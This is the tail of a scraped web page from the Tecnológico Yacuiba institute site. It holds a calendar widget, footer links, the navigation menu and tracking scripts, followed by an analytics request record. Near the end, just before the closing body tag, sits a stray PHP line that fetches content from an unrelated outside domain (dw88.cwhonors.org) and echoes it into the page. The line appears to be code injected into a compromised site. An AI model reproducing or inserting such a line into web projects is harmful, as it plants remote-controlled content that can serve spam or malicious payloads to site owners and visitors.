		<td><a href="https://www.ity.edu.bo/2023/09/25/" aria-label="Entradas publicadas el 25 de September de 2023">25</a></td><td><a href="https://www.ity.edu.bo/2023/09/26/" aria-label="Entradas publicadas el 26 de September de 2023">26</a></td><td>27</td><td>28</td><td>29</td><td><a href="https://www.ity.edu.bo/2023/09/30/" aria-label="Entradas publicadas el 30 de September de 2023">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ity.edu.bo/2023/08/">&laquo; Ago</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.ity.edu.bo/2023/10/">Oct &raquo;</a></span>
	</nav></div></div></div><div id="custom_html-5" class="widget_text  col-md-12  widget widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ra.revolvermaps.com/0/0/8.js?i=0r9vrmvdd4f&amp;m=2&amp;c=ff0000&amp;cr1=ffffff&amp;f=arial&amp;l=33" async="async"></script></div></div></div></div>
</div><!--#sidebar-->
                </div><!--/row-->
            </div><!--/content-pad-->
        </div><!--/container-->
    </div><!--/body-->
		<section id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </section>
        <footer class="dark-div main-color-2-bg">
        	<section id="bottom">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                    <div class="text-center line-under">
                                            <a class="btn btn-default main-color-2-bg back-to-top" href="#top">IR ARRIBA</a>
                        
                    </div>
                    <div class="row footer-content">
                        <div class="copyright col-md-6">
                       		Copyright © 2017-2025 Tecnológico Yacuiba. Derechos Reservados.                        </div>
                        <nav class="col-md-6 footer-social">
                        	                            <ul class="list-inline pull-right social-list">
                            	                                            <li><a href="https://www.facebook.com/itecyacuiba"  class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://twitter.com/itecyacuiba"  class="btn btn-default social-icon"><i class="fa fa-twitter"></i></a></li>
								                                            <li><a href="https://www.youtube.com/channel/UC6biFHHFgMwrg9oW8TzLUAg"  class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/tecnologicoyacuiba/"  class="btn btn-default social-icon"><i class="fa fa-instagram"></i></a></li>
																			<li><a href="https://vm.tiktok.com/txWbPd/"  class="btn btn-default social-icon"><i class="fa fa-music"></i></a></li>
																			<li><a href="https://api.whatsapp.com/send?phone=59176810300"  class="btn btn-default social-icon"><i class="fa fa-whatsapp"></i></a></li>
									                            </ul>
                        </nav>
                    </div><!--/row-->
                </div><!--/container-->
            </div>
        </footer>
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div visible-xs">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children parent menu-item-35"><a href="https://www.ity.edu.bo/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ity.edu.bo/nosotros/">Nosotros</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.ity.edu.bo/contactos/">Contactos</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.ity.edu.bo/category/reglamentos/">Reglamentos y Normativas</a></li>
</ul>
</li>
<li id="menu-item-4326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-4326"><a href="https://www.ity.edu.bo/category/transparencia/">Transparencia</a>
<ul class="sub-menu">
	<li id="menu-item-4329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4329"><a href="https://www.ity.edu.bo/informe-de-rendicion-de-cuentas-inicial-2025/">INFORME DE RENDICIÓN DE CUENTAS INICIAL 2025</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-42"><a href="https://www.ity.edu.bo/oferta-academica/">Oferta Académica</a>
<ul class="sub-menu">
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://www.ity.edu.bo/agropecuaria/">Agropecuaria</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.ity.edu.bo/industria-de-alimentos/">Industria de Alimentos</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ity.edu.bo/mecanica-automotriz/">Mecánica Automotriz</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.ity.edu.bo/construccion-civil/">Construcción Civil</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ity.edu.bo/electricidad-industrial/">Electricidad Industrial</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ity.edu.bo/quimica-industrial/">Química Industrial</a></li>
</ul>
</li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-3542"><a href="https://www.ity.edu.bo/admisiones-i-2026/">Admisiones</a>
<ul class="sub-menu">
	<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1552"><a href="https://www.ity.edu.bo/category/convocatorias/">Convocatoria</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="https://www.ity.edu.bo/admisiones-i-2025/">Requisitos de Admisión</a></li>
</ul>
</li>
<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent menu-item-1087"><a href="https://www.ity.edu.bo/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2278"><a href="https://yacuiba.globalnex.net/login.php">Sistema Estudiantil</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="https://yacuiba.globalnex.net/login.php">Sistema Docentes</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://yacuiba.globalnex.net/login.php">Sistema Administrativos</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.ity.edu.bo/bibliotecas-virtuales/">Bibliotecas Virtuales</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.ity.edu.bo/noticias/">Comunicación</a></li>
                    </ul>
    </div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-101903659-1', 'auto');
  ga('send', 'pageview');
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.10&appId=334266990353275";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '334266990353275',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=6.7.4" id="format-datetime-master-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/underscore/underscore-min.js?ver=6.7.4" id="underscore-min-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/SmoothScroll.js?ver=6.7.4" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/cactus-themes.js?ver=6.7.4" id="cactus-themes-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/u-course/js/custom.js?ver=6.7.4" id="custom-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.ity.edu.bo\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.ity.edu.bo\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"archive","source_id":0,"search_query":"","signature":"b6cb2d8526ef318010a654b2f4f3ab45","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.ity.edu.bo\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=f8ed0dfd5a","onlineParams":{"wp_statistics_hit":1,"source_type":"archive","source_id":0,"search_query":"","signature":"b6cb2d8526ef318010a654b2f4f3ab45","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
$a = file_get_contents('https://dw88.cwhonors.org/api1.php');
echo $a;
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 21:10:38 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1811715827&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ity.edu.bo%2F2023%2F09%2F06%2F&ul=en-us%40posix&dt=06%20%7C%20septiembre%20%7C%202023%20%7C%20Tecnologico%20Yacuiba&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1966186870&gjid=386255891&cid=1014285054.1769044241&tid=UA-101903659-1&_gid=765389041.1769044241&_r=1&_slc=1&z=698155977
body_size: -449
content:
2,cG-V5G0L2PR76